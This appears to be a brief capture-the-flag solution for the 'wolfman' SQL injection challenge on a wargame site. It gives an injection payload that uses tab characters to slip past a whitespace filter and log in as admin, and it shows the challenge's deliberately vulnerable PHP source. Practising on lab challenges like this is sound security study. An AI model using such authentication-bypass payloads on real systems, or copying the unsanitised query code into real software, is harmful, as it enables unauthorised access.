 los.rubiya.kr/chall/wolfman_4fdc56b75971e41981e3d1e2fbe9b7f7.php?pw=2%27%09or%09id=%27admin
query : select id from prob_wolfman where id='guest' and pw='2' or id='admin'
Hello admin
WOLFMAN Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");
  $query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("wolfman");
  highlight_file(__FILE__);
?>